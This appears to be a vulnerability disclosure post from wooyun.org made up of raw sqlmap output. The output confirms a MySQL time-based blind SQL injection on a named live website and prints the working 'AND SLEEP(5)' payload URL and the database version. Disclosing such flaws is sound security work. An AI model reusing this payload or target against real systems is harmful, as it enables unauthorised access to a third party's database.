 [22:20:35] [INFO] testing connection to the target URL
[22:20:40] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[22:20:46] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[22:20:48] [INFO] testing if URI parameter '#1*' is dynamic
[22:20:56] [WARNING] URI parameter '#1*' does not appear dynamic
[22:21:01] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[22:21:01] [INFO] testing for SQL injection on URI parameter '#1*'
[22:21:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:21:05] [WARNING] reflective value(s) found and filtering out
[22:21:57] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[22:22:32] [INFO] testing 'MySQL inline queries'
[22:22:37] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:22:37] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:22:44] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:23:49] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 AND time-based
 blind' injectable
[22:23:49] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:23:49] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:24:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:24:47] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/it_id/2 AND SLEEP(5)
---
[22:26:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
www.wooyun.org